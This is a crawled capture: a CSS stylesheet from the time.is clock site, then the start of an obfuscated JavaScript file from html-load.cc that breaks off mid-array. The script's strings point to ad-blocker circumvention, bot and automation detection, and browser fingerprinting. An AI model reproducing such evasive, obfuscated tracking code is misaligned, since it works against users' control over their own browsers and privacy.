0%{height:120px}
100%{height:0px}
}
@keyframes insertion{
0%{transform:rotateX(60deg);height:0px}
50%{height:57px}
90%{transform:rotateX(-10deg)}
100%{transform:rotateX(0)}
}
@keyframes insertion2{
0%{opacity:0;overflow-y:hidden;height:0px;}
50%{opacity:0;height:0px;}
100%{opacity:1;height:40px}
}

@keyframes attentiongrabber{
0%{transform:scale(1,1)}
60%{transform:scale(1,1)}
80%{transform:scale(1.05,1.05)}
90%{transform:scale(1,1)}
95%{transform:scale(1.05,1.05)}
100%{transform:scale(1,1)}
}

#popmsg{display:none;position:fixed;bottom:0;width:100%;z-index:2147483648}
#popmsgpos{position:relative;float:none;width:40%;margin:0 auto;max-width:700px}
#popmsgbg{width:100%;background:#eee;color:#000;box-shadow:5px 5px 5px #333}
#popmsg-close-btn{color:#000;position:absolute;z-index:11;cursor:pointer;right:0;width:40px;height:40px;font-size:28px;line-height:40px;text-align:center}
#popmsg-close-btn:hover,.undo-btn:hover{background-color:#bbb;border-color:#bbb}

#popmsg.info{bottom:0}
#popmsg.error{top:200px}
#popmsgpos{width:60%}

@media screen and (max-width:1279px){
#popmsgpos{width:60%}
}
@media screen and (max-width:767px){
.info #popmsgpos{width:100%}
#popmsgpos{width:80%}
.big_weeknumber{font-size:360px;line-height:380px}
}
@media screen and (max-width:639px){
#popmsgpos{width:90%}
.big_weeknumber{font-size:260px;line-height:280px}
}

#popmsgtext{color:#000;width:100%;box-sizing:border-box;padding:40px 40px 60px 68px;font-size:32px;line-height:44px;font-weight:900;background:url('data:image/svg+xml;charset=UTF-8,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 style=%22fill:#3b9%22 viewBox=%220 0 448 512%22%3E%3Cpath d=%22M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z%22/%3E%3C/svg%3E') 20px center/28px 28px no-repeat}
.error #popmsgtext{background:url('data:image/svg+xml;charset=UTF-8,%3Csvg style=%22fill:#c35%22 xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22%3E%3Cpath d=%22M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-11.49 120h22.979c6.823 0 12.274 5.682 11.99 12.5l-7 168c-.268 6.428-5.556 11.5-11.99 11.5h-8.979c-6.433 0-11.722-5.073-11.99-11.5l-7-168c-.283-6.818 5.167-12.5 11.99-12.5zM256 340c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28z%22/%3E%3C/svg%3E') 20px center/28px 28px no-repeat}
.undo-btn{background:url('data:image/svg+xml;charset=UTF-8,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22%3E%3Cpath d=%22M20 8h10c6.627 0 12 5.373 12 12v110.625C85.196 57.047 165.239 7.715 256.793 8.001 393.18 8.428 504.213 120.009 504 256.396 503.786 393.181 392.834 504 256 504c-63.926 0-122.202-24.187-166.178-63.908-5.113-4.618-5.354-12.561-.482-17.433l7.069-7.069c4.503-4.503 11.749-4.714 16.482-.454C150.782 449.238 200.935 470 256 470c117.744 0 214-95.331 214-214 0-117.744-95.331-214-214-214-82.862 0-154.737 47.077-190.289 116H180c6.627 0 12 5.373 12 12v10c0 6.627-5.373 12-12 12H20c-6.627 0-12-5.373-12-12V20c0-6.627 5.373-12 12-12z%22/%3E%3C/svg%3E') 16px center/14px 14px no-repeat;padding:0 20px 0 40px;font-size:20px;line-height:40px;border:1px solid #000}

.dst_img{margin-bottom:40px;width:100%;height:500px;background:url('//static.time.is/img/DST_change.jpg') center center no-repeat;background-size:cover}
.dst_page h2 a:link,.dst_page h2 a:visited{color:#333;text-decoration:none;border-bottom:2px solid #c35}
.d .dst_page h2 a:link,.d .dst_page h2 a:visited{color:#fff}

.dst_page h2 a:hover{border-color:#c35;color:#c35}
.onedate{margin-bottom:30px;width:100%;max-width:1200px;display:flex}
.transitiondate{background:#e4e4e4;padding:20px 0px;font-size:12px;text-align:center;width:140px;height:130px;margin:0 40px 20px 0;page-break-inside:avoid;position:relative}

.transitiondate span{display:block;float:left;width:100%;position:absolute;margin-top:7px}
.transitiondate .monthname{font-size:16px;line-height:15px;top:27px}
.transitiondate .daynum{font-size:60px;line-height:40px;font-weight:normal ;top:52px}
.transitiondate .dayname{font-size:16px;line-height:15px;font-weight:normal;top:98px}
.transitiondate .year{font-size:12px;line-height:15px;color:#999 ;top:114px}
.mt .transitiondate .daynum{font-family:'TimeTraveler'}

.onedate:hover .transitiondate{background:#fff}
.d .onedate:hover .transitiondate span{color:#223}
.dst_page .onedate:hover .transitiondate{background:#eee}
.transitiondate{transition:all .4s ease;top: 0;left: 0}
.flex{flex:1}
.d .transitiondate span{color:#000}

.event_headline{font-size:32px;line-height:40px}

.dst_page h2 span{border-bottom:3px solid #000}
.d .dst_page h2 span{border-color:#fff}

.event_summary{margin-top:5px;font-size:24px;font-weight:bold;line-height:32px}
.event_summary{margin:20px 0 10px 0}
.event_tag{font-weight:900}

.details_wrapper{height:0;overflow:hidden;transition:height 1s ease}
.details_wrapper div{opacity:0;transition:opacity 1s ease}
.details_wrapper.open div{opacity:1}
.details_button{margin-bottom:40px}

.tz_note{margin-bottom:20px}
.event_details h3{font-size:22px;line-height:30px}
.event_details a:link,.event_details a:visited{color:#000;border-bottom:2px solid #c35;font-weight:bold}
.d .event_details a:link,.d .event_details a:visited{color:#fff}
.event_details a:hover{color:#c35}

.event_headlineandsummary,.event_headline,.event_summary,.details_wrapper,.details_button{width:100%}
.dst_page .event_headlineandsummary{cursor:pointer}
.event_headlineandsummary{padding-bottom:20px}
.cancelled .event_summary{text-decoration:line-through;color:#c35}

#other_years_buttons{margin-bottom:40px}
.buttonlink,.buttonlink:link,.buttonlink:visited{background:#eee;border:none;padding:10px 10px;margin:0 10px 10px 0;display:block;float:left;clear:none}
.d .buttonlink,.d .buttonlink:link,.d .buttonlink:visited{background:#333}
.buttonlink:hover,.d .buttonlink:hover{color:#fff;background:#c35}
.selectedyear{color:#fff;background:#000;font-weight:bold}
.d .selectedyear{color:#000;background:#fff}
@media only screen and (max-width:479px){
.onedate{display:block}
.big_weeknumber{font-size:200px;line-height:210px}
}
@media only screen and (max-width:380px){
.big_weeknumber{font-size:140px;line-height:150px}
}
@media print{
.onedate{width:auto;font-size:14px;line-height:18px}
.transitiondate{border:1px solid #000}
.event_headlineandsummary,.event_headline,.event_summary,.details_wrapper,.details_button{clear:both;float:left;width:auto}
.event_headline{font-size:24px;line-height:32px}
.event_summary{font-size:20px;line-height:24px}
}
body.mt,body.mt .clockdate,body.mt .clockplace{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400}
.mt time#clock,.mt .countdown .number{font-family:TimeTraveler,Arial,Helvetica,sans-serif;font-weight:400}

body.mt,body.mt .clockdate,body.mt .clockplace{font-family:Montserrat,'Arial Black','Arial-BoldMT','Arial Bold',Arial,Helvetica,sans-serif}
.mt h1,.mt h2,.mt h3,.mt .clockdate{font-weight:900;font-style:normal}
.mt .clockdate,.mt .clockplace{font-weight:normal}
.mt div,.mt select,.mt .txtin,.mt .button,.mt textarea,.mt .clockdate,.mt .clockplace{font-family:Montserrat,Arial,Helvetica,sans-serif}
.mt #favs li span{color:#000;font-weight:400;font-size:20px}
.d #favs li span{color:#fff}
.mt #favs li .time,.mt .event_summary,.mt #msgdiv h1,h1.thin{font-weight:400}
.mt #msgdiv h1 span,.mt #msgdiv h1#syncH,.thin span{font-weight:900}
body.mt,.mt select,.mt input,.mt textarea,.mt h1,.mt h2,body.mt .clockdate,.mt .tbx div{letter-spacing:0}
.mt #nav h3{letter-spacing:0;font-weight:400}
.mt #nav a.logo{color:#fff;text-transform:uppercase;letter-spacing:4px}
.mt nav .logo{font-family:Montserrat;font-weight:900}
.mt nav .slogan{font-weight:900}

body.mr,body.mr .clockdate,body.mr .clockplace{font-family:Montserrat,'Arial Black','Arial-BoldMT','Arial Bold',Arial,Helvetica,sans-serif}
.mr time,.mr .countdown .number{font-family:Timeis,'Arial Black','Arial-BoldMT','Arial Bold',Arial,Helvetica,sans-serif}
.mr time#clock{font-weight:900}
.mr h1,.mr h2,.mr h3,.mr .clockdate{font-weight:900;font-style:normal}
.mr .clockdate,.mr .clockplace{font-weight:normal}
.mr div,.mr select,.mr .txtin,.mr .button,.mr textarea,.mr .clockdate,.mr .clockplace{font-family:Montserrat,Arial,Helvetica,sans-serif}
.mr #favs li span{color:#000;font-weight:400;font-size:20px}
.d #favs li span{color:#fff}
.mr #favs li .time,.mr .event_summary,.mr #msgdiv h1{font-weight:400}
.mr #msgdiv h1 span,.mr #msgdiv h1#syncH{font-weight:900}
body.mr,.mr select,.mr input,.mr textarea,.mr h1,.mr h2,body.mr .clockdate,.mr .tbx div{letter-spacing:0}
.mr #nav h3{letter-spacing:0;font-weight:400}
.mr #nav a.logo{color:#fff;text-transform:uppercase;letter-spacing:4px}
.mr nav .logo{font-family:Montserrat;font-weight:900}
.mr nav .slogan{font-weight:900}

#countdownwrapper{width:100%;display:flex;align-items:center;min-height:calc(100vh - 200px);margin:0 auto 60px auto;float:none}
section#cd1{background:#222;width:100%;padding:200px 5%;box-sizing:border-box}
section #countdownwrapper{min-height:1vh;margin-top:0;max-width:800px}
section #countdownwrapper h2{width:100%;color:#fff;font-weight:normal;font-size:32px;margin:0}
section #countdownwrapper div{color:#fff}
section #countdownwrapper a:link,section #countdownwrapper a:visited{color:#fff;border-color:#c35}
section #countdownwrapper a:hover{border-color:#fff}
section #countdownwrapper .unit{color:#fff}
section .countdown .csep{border-color:#999}
.countdown{margin:0 auto 0 auto;display:flex;justify-content:center;width:100%;float:none}
#countdownwrapper .footnote{text-align:right;font-size:16px;line-height:20px;font-weight:normal;width:100%;color:#999;xxmargin:0}
.countdown div{box-sizing:border-box}
.chars14{--charcount:14}
.chars13{--charcount:13}
.chars12{--charcount:12}
.chars11{--charcount:11}
.chars10{--charcount:10}
.chars9{--charcount:9}
.chars8{--charcount:8}
.chars7{--charcount:7}
.chars6{--charcount:6}
.chars5{--charcount:6}
.chars4{--charcount:6}
.chars3{--charcount:6}
.chars2{--charcount:6}
.chars1{--charcount:6}
.countdown .sepr{width:9.09%;width:calc(100%/var(--charcount));display:flex;justify-content:center;align-content:center;margin-top:.4em;clear:none}
.countdown .l1,.countdown .l2,.countdown .always2{width:18.18%;width:calc(200%/var(--charcount));clear:none}
.countdown .l3{width:27.27%;width:calc(300%/var(--charcount));clear:none}
.countdown .l4{width:36.36%;width:calc(400%/var(--charcount));clear:none}
.countdown .l5{width:45.45%;width:calc(500%/var(--charcount));clear:none}
.countdown .number{display:block;float:left;clear:none;text-align:center;width:50%}
.countdown .l4 .tenthousands,
.countdown .l3 .tenthousands,.countdown .l3 .thousands,
.countdown .l2 .tenthousands,.countdown .l2 .thousands,.countdown .l2 .hundreds,
.countdown .l1 .tenthousands,.countdown .l1 .thousands,.countdown .l1 .hundreds,.countdown .l1 .tens{display:none}
.countdown .l1 .number{width:100%}
.countdown .l2 .number{width:50%}
.countdown .l3 .number{width:33.33%}
.countdown .l4 .number{width:25%}
.countdown .l5 .number{width:20%}
.countdown .unit{width:100%;text-align:center;font-weight:normal;font-size:24px;line-height:24px;color:#999;margin-bottom:20px}
.chars8 #digitgroup0,
.chars7 #digitgroup0,
.chars6 #digitgroup0,
.chars5 #digitgroup0,
.chars4 #digitgroup0,
.chars3 #digitgroup0,
.chars2 #digitgroup0,
.chars8 .dsep,
.chars7 .dsep,
.chars6 .dsep,
.chars5 .dsep,
.chars4 .dsep,
.chars3 .dsep,
.chars2 .dsep,
.chars6 #digitgroup1,
.chars5 #digitgroup1,
.chars4 #digitgroup1,
.chars3 #digitgroup1,
.chars2 #digitgroup1,
.chars6 .hsep,
.chars5 .hsep,
.chars4 .hsep,
.chars3 .hsep,
.chars2 .hsep,
.chars2 #digitgroup2,
.chars2 .msep{display:none}
.countdown .csep{border-left:2px solid #ddd;font-size:.5em;line-height:.5em;width:2px;display:inline;height:.5em}
.d .countdown .csep{border-color:#666}
.countdown .one{display:none}
.countdown .n1 .one{display:inline}
.countdown .n1 .many{display:none}
@media screen and (max-width:768px){.countdown .unit{font-size:16px;line-height:16px}}
@media screen and (max-height:440px){#countdownwrapper{margin-top:0px;min-height:auto}}

@media screen and (max-width:480px){
#countdownwrapper{display:block;margin-top:0px}
.countdown{width:100%;margin:0;padding-top:20px;display:block}
.digitgroup{float:none;xxdisplay:flex;xxjustify-content:center;width:100%;padding-bottom:20px}
#digitgroup0,#countdownwrapper .countdown .always2,#countdownwrapper .countdown .l2,#countdownwrapper .countdown .l3{width:100px;margin:20px auto;clear:both}
#countdownwrapper .countdown .l3{width:150px}
#countdownwrapper .countdown .l4{width:200px}
#countdownwrapper .countdown .l5{width:250px}
.countdown .sepr{display:none}
section#cd1{padding:60px 5%}
section #countdownwrapper h2{text-align:center;margin:0}
}
.on_0{display:none}
.startstopbutton{padding:20px 40px;display:block;border:1px solid #ddd;eebackground:#eee;color:#999;cursor:pointer}
.startstopbutton:hover{background:#000;color:#fff;border-color:#000}
:fullscreen .running .controls,
.instructions{visibility:hidden}
.finished xx.on_0,.instructions{display:flex;justify-content:center;text-align:center;position:absolute}
.on_0{background:#000;color:#fff;padding:20px}
.d .on_0{background:#fff}
.d .on_0 h1{color:#000}
.finished .on_0 h1{font-size:64px;line-height:80px;text-transform:uppercase}
xx.finished #countdown1{visibility:hidden}
.finished #countdown1{animation:1s linear on0anim}
@keyframes on0anim{
0%{transform:scale(1.2)}
15%{transform:scale(1.2)}
20%{transform:scale(1)}
}
#mainwrapper.finished{background:#c35}
.finished #top{visibility:hidden}
.finished #qbox,.finished #q{transition:none}

#numberbuttonswrapper{display:flex}
#numberbuttons .flexc{display:flex;gap:1px;padding-bottom:1px}
#numberbuttons .flexc div{padding:20px;font-size:28px;width:50px;text-align:center}
#numberbuttons .flexc div:hover{background:#000;color:#fff;cursor:pointer}
#numberbuttons .flexc div.noclick,#numberbuttons .flexc div.noclick:hover{background:none;color:#ddd;cursor:not-allowed}
/*.number5,.number10,.number15,.number30,.number45{font-weight:bold}*/
.choosers{color:#ddd;cursor:pointer}
.d .choosers span{color:#ddd}
.choosers span:hover{color:#c35}
.choosers span.chosen{color:#000}

html:has(#important_info){overflow:hidden}
#attention{z-index:64738;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);backdrop-filter:blur(10px);display:flex;justify-content:center;align-items:center}
#important_info{background:#fff;font-size:24px;line-height:40px;padding:80px;box-sizing:border-box;position:relative}
#important_info h1{margin-bottom:20px}
#important_info .close-btn{color:#000;width:40px;line-height:40px;font-size:24px;text-align:center;top:0;right:0;margin:0}
#important_info .close-btn:hover{transform:scale(1.5)}
#important_info a:visited,#important_info a:link{color:#c35;border-color:#000}
#important_info a:hover,.d #important_info div{color:#000}
@media screen and (max-width:1280px){#numberbuttons .flexc div{width:30px;line-height:30px;padding:20px}}
@media screen and (max-width:1024px){#numberbuttons .flexc div{font-size:24px;line-height:20px;padding:16px}}
@media screen and (max-width:800px){#numberbuttons .flexc div{width:20px;line-height:20px;padding:15px;font-size:20px}}
@media screen and (max-width:679px){
#numberbuttons{padding:20px;overflow:scroll}
#numberbuttons .flexc{flex-wrap:wrap;gap:0;width:100%}
#numberbuttons .flexc div{width:20%;box-sizing:border-box}
#important_info{padding:40px;font-size:16px;line-height:24px;width:100%}
}

@media screen and (max-width:480px){
#numberbuttons .flexc div{font-size:20px}
#important_info{padding:40px;font-size:16px;line-height:24px}
#important_info .close-btn{font-size:20px}
}

.centernote{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;position:fixed;z-index:65535}
.centernote div{background:#fff;color:#000;padding:40px;box-shadow:5px 5px 9px #888;animation:quicknote 1.5s linear forwards}
.d .centernote svg{fill:#000}
.centernote .checkmark{height:30px;fill:#3c5}

@keyframes quicknote{
0%{transform:scale(.8) rotateX(90deg)}
5%{transform:scale(1.2) rotateX(0)}
10%{transform:scale(1)}
60%{transform:scale(1)}
90%{transform:scale(.9) rotateX(0)}
100%{transform:scale(.6) rotateX(90deg)}
}





#cinner{width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}

.progress_bar{width:80%;background:#eee;margin:40px 0 80px 0}
.d .progress_bar{background:#222}
#progressed1{background:#666;height:4px}
.d #progressed1{background:#fff}

.running #progressed1{background:#c35;width:0%;transition:width 10s linear}

.finished .unit{visibility:hidden}
.finished .progress_bar{visibility:hidden}

.controlswrapper{width:100%;position:relative}
.controls{display:flex;justify-content:center;gap:40px;width:100%}
.controls img{height:40px}

.digitgroup{cursor:pointer}


.controls div{min-width:40px;height:40px;opacity:1;cursor:pointer}

.running .controls div{opacity:.05}

.running #startbuttondiv{background:#000;transition:opacity .5s;opacity:.05}

.ready #resetbuttondiv,
.running #editbuttondiv,.running #resetbuttondiv,
.finished #startbuttondiv,

.ready #resetbuttondiv:hover,
.running #editbuttondiv:hover,.running #resetbuttondiv:hover,
.finished #startbuttondiv:hover
{transition:none;transform:none;opacity:.05;cursor:not-allowed}

.controls div:hover,#soundbuttondiv:hover{transform:scale(1.2);opacity:1}

.d .finished .controlbuttons div{opacity:0.25}
.d .finished .controlbuttons div:hover{opacity:1}

.d svg{fill:#fff}
.d .running #startbuttondiv{background:#fff}


.controls svg{height:40px}
#soundbuttondiv{width:50px}


#linktothispage{margin-top:40px;opacity:0;transition:opacity .5}
.ready #linktothispage{opacity:1}

#soundbuttondiv.on #sound_is_off,#soundbuttondiv.off #sound_is_on{display:none}
#sound_is_on{padding-left:2.33px}



#inXdays{display:none;font-size:150px;line-height:160px;font-weight:900}
.past #inXdays{display:block}
.past #digitgroup0,.past #digitgroup1,.past #digitgroup2,.past #digitgroup3,.past .countdown .sepr{display:none}

#inputs{margin-bottom:40px}
.suggestions{display:flex;gap:20px;margin-top:10px;width:100%}

.Afree div#time_section,div#time_section{xxheight:0;xxpadding:0}
#inputs .txtin:hover,#inputs .txtin:focus{background:#fff}
.d #inputs .txtin:hover,.d #inputs .txtin:focus{background:#000}

#inputs label{color:#000}
#inputs .button{background:#ccc;border-color:#ccc}
#inputs .button:hover,#inputs .button:focus{background:#999;border-color:#999}
.d #inputs label{color:#bbc}
.d #inputs .button{background:#000;border-color:#000}
.d #inputs .button:hover,.d #inputs .button:focus{background:#333;border-color:#333}
#time_zone h2 span{color:#000}
section#time_zone{background:#ddd;padding:100px 5% 150px 5%;xmin-height:40vh}

.d #time_zone a:link,.d #time_zone a:visited{border-color:#555}
.d #time_zone a:hover{border-color:#c35}




#favsXpandr{display:none}
@media only screen and (max-width:560px){
#toppromotion{display:none}
.withA #favs.collapsible{height:68px;overflow:hidden}
.withA #favsXpandr{display:block;margin-top:-15px}
}
.Afree #time_section{padding-top:30px;padding-bottom:40px}
.l .darkonly,.d .lightonly{display:none}

[id='time\.is_billboard_BTF']{height:280px}

body{--fsAddBuffer:22px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF'],
[id='time\.is_728x90_970x90_970x250_300x250_320x50_Middle'],
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF2'],
[id='time\.is_728x90_320x50_Location3'],
[id='time\.is_city-pages_right'],
[id='time\.is_300x250_ATF3'],
[id='time\.is_homepage_300x250'],
[id='time\.is_city-pages_300x250_2'],
[id='time\.is_city-pages_300x250_3'],
[id='time\.is_city-pages_300x250'],
[id='time\.is_homepage_300x250_2'],
[id='time\.is_city-pages_right_2'],
[id='time\.is_300x250_bottom_3'],
[id='time\.is_300x250_bottom_1'],
[id='time\.is_300x250_bottom_2'],
[id='time\.is_billboard']{
display:flex;
justify-content:center;
min-height:calc(var(--height)+var(--fsAddBuffer));
height:calc(var(--height)+var(--fsAddBuffer))}
[id='time\.is_300x250_ATF3']{--height:280px}
[id='time\.is_300x250_bottom_1']{--height:333px}
[id='time\.is_728x90_320x50_Location3']{--height:280px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_Middle']{--height:280px}
[id='time\.is_city-pages_300x250']{--height:280px}
@media only screen and (min-width:768px){
[id='time\.is_300x250_ATF3']{display:none}
[id='time\.is_300x250_bottom_2']{--height:300px}
[id='time\.is_728x90_320x50_Location3']{--height:280px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF2']{--height:250px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_Middle']{--height:280px}
[id='time\.is_billboard']{--height:280px}
[id='time\.is_city-pages_300x250']{--height:250px}
[id='time\.is_city-pages_300x250_2']{--height:250px}
[id='time\.is_homepage_300x250']{--height:250px}
[id='time\.is_homepage_300x250_2']{--height:250px}
}
@media only screen and (min-width: 885px){
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF']{--height:300px}
}
@media only screen and (min-width:1024px){
[id='time\.is_city-pages_right']{--height:600px}
[id='time\.is_city-pages_right_2']{--height:600px}
}
@media only screen and (min-width:1120px){
[id='time\.is_billboard']{--height:280px}
}
@media only screen and (min-width:1160px){
[id='time\.is_300x250_bottom_3']{--height:400px}
[id='time\.is_city-pages_300x250_3']{--height:250px}
}
@media only screen and (min-width:1280px){
[id='time\.is_city-pages_right']{--height:600px}
[id='time\.is_city-pages_right_2']{--height:600px}
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 181553
content:
function a2K(){const U1=['ad-unit','Element_matches','pub_728x90','adm','scale(\x20[<number>|<percentage>]#{1,2}\x20)','pagead2.googlesyndication.com','Generator\x20is\x20already\x20executing.','condition','tokenBefore','<grid-line>','91d63f52','../','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','MediaQuery','className','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','Hash','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','/pcs/activeview?','baseline|sub|super|<svg-length>','encodedBodySize','https://','navigator.productSub\x20is\x20undefined','captureEvents','skin_wrapper','Profile\x20is\x20null\x20or\x20undefined','_names','__tcfapi\x20not\x20found\x20within\x20timeout','none|<filter-function-list>','permutive.com','dmtkcw==','<line-width>{1,4}','SECSSOBrowserChrome','Bad\x20value\x20for\x20`','argument\x20name\x20is\x20invalid','auto?\x20[none|<length>]','onclick','none|strict|content|[[size||inline-size]||layout||style||paint]','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','consents','.umogames.com','recognizer','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','CDO-token','HTMLScriptElement','https://cmp.computerbild.de','EventTarget','<angle>','1rx.io','btoa','enabled','WebKitMediaKeys','side_ad','isElementDisplayNoneImportant','cqmax','addtl_consent','invalid\x20protect-id\x20key:\x20','svb','scanWord','tokenIndex','encodeUrl','ApplePayError','pageview','light|dark|<integer\x20[0,∞]>','HTMLIFrameElement_src','none|<shadow>#','adblock_circumvent_score','[<length-percentage>|left|center|right]#','attributionSrc','horizontal|vertical|inline-axis|block-axis|inherit','<\x27margin-left\x27>{1,2}','px-cloud.net','adtelligent.com','allowInterstitial','firefox','https://cmp.osano.com','parseValue','plugins','geniee-prebid','__webdriver_evaluate','Element_getAttribute','scaleZ(\x20[<number>|<percentage>]\x20)','20030107','hooking\x20started\x20without\x20preframe\x20hooking','<single-animation-fill-mode>#','<\x27right\x27>','0|1','api.assertcom.de','delay','data:text/html,','SupportsDeclaration','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','minutemedia-prebid.com','fetchParams','ADNXSMediation','currentScript','true|false','toStringTag','intersectionRect','responseText','webkit','atob','Please\x20enter\x20the\x20password','<complex-real-selector>#','<\x27block-size\x27>','link','none|element|text','XMLHttpRequest_responseURL','ad-placeholder','hidden','Window_open','rawMessage','dvmin','leader(\x20<leader-type>\x20)','lijit.com','<\x27margin-block-start\x27>','https://s.html-load.com','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none|auto|<percentage>','attributeFilter','<\x27top\x27>{1,2}','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','getArg','as_console','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','_sourcesContents','Zm1qeA==','Unexpected\x20end\x20of\x20input','drag|no-drag','lexer','sourceRoot','none|<angle>|[x|y|z|<number>{3}]&&<angle>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','default|menu|tooltip|sheet|none','localhost|dable\x5c.io','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','selenium-evaluate','some','selectors','tcString','travle.earth','/npm-monitoring','params','gpt-nextmillenium','declarationList','[object\x20Reflect]','requestIdleCallback','selectorsToForceProtect','/f.min.js','dump','kueezrtb.com','as_apply','Unknown\x20node\x20type:\x20','eof','RegExp_exec','svh','3lift.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','clip-path','insertList','closest-side|closest-corner|farthest-side|farthest-corner|sides','errorTrace','cdn-exchange.toastoven.net','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','uBlock\x20Origin','setAttribute','silent','https://consent.programme.tv','element\x20out\x20of\x20viewable\x20window','navigator.mimeTypes\x20is\x20undefined','round','Event_stopPropagation','Node_textContent','criteo.com','process','matchAtruleDescriptor','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','aXRoYw==','none|<image>','consumeUntilBalanceEnd','MessageEvent','headers','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','when','none|proximity|mandatory','frames','<box>#','intersectionRatio','Failed\x20to\x20get\x20key\x20from:\x20','adWrapper','parseAtrulePrelude','as_key','clickio.com','readystatechange','\x20used\x20missed\x20syntax\x20definition\x20','createElement','throwError','errArgs','flux-cdn.com','cache_is_blocking_acceptable_ads','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','a2Zwdg==','domain\x20switched','ins.adsbygoogle','parseWithFallback','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','none|[<svg-length>+]#','Node_insertBefore','<number\x20[0,1]>','originalLine','ladsp.com','10qWYQgd','orientation','[from-image||<resolution>]&&snap?','HTMLVideoElement_src','domain','getComponents','HTMLMediaElement_src','reason','Window','<counter()>|<counters()>','nodeType','CSSPrimitiveValue','bnh6bg==','Identifier\x20or\x20asterisk\x20is\x20expected','<declaration>','tokens','serif|sans-serif|cursive|fantasy|monospace','content_ad','<relative-real-selector-list>','lookupType','fastclick.net','server','hostname','unprotect','js-tag.zemanta.com','layer','script_onerror','iterator','eachMapping','appendList','<!--','onetrust.com','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','crios','bp_','<media-in-parens>\x20[and\x20<media-in-parens>]+','browserKind','<\x27margin-block-end\x27>','botd\x20timeout','optidigital.com','insertBefore','domains','ads.linkedin.com','from','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','</script><script\x20src=\x22','_parent','welt.de','charCodeAt','interval','<length>|auto','Proxy','property','min','allow-scripts','dpi','HTMLAnchorElement','MSG_ACK','div\x20{}','<number>','larger|smaller','bad-string-token','mimeTypesConsistent','c.appier.net','createList','webkitResolveLocalFileSystemURL','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','socdm.com','Terminate\x20-\x20IVT\x20blocked','Combinator','var(','/pagead/drt/ui','blur','a3luYg==','notificationPermissions','border-box|content-box|margin-box|padding-box','class','[auto|reverse]||<angle>','validate',':not(','<\x27inset-inline-start\x27>','timeout','setProperty','Raw','getDetections','__as_ready_resolve','adroll.com','content','Analytics.event(','getContext','adshield-native','writeln','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','geb','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','eatDelim','normal|<try-size>','supports','browserLanguage','Group','hbopenbid.pubmatic.com','gumgum.com','abc','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','whitespace-token','DOMContentLoaded','symplr','prependList','external','x-frame-width','tpdads.com','privacymanager.io','writable','HTMLFormElement_action','HTMLMetaElement_httpEquiv','substring','<symbol>','w2g','doctype','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','linear|<cubic-bezier-timing-function>|<step-timing-function>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','parent','https://html-load.cc','hwb(\x20[<h